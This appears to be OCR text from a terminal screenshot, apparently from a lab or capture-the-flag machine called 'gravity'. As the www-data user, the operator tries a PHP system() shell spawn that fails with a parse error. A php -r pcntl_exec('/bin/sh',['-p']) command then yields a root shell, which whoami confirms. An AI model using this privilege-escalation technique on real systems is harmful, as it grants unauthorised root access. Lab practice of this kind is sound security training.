 www-data@gravity:/tmp$ export CMD="/bin/sh"
php -r 'system(getenv("CMD"));'export CMD="/bin/sh"
www-data@gravity:/tmp$ export CMD="/bin/sh"
php -r 'system(getenv("CMD"));'export CMD="/bin/sh"
PHP Parse error:  syntax error, unexpected end of file in Command line code on line 1
www-data@gravity:/tmp$ CMD="/bin/sh"
CMD="/bin/sh"
www-data@gravity:/tmp$ php -r "pcntl_exec('/bin/sh',['-p']);"
php -r "pcntl_exec('/bin/sh',['-p']);"
# whoami
whoami
root
#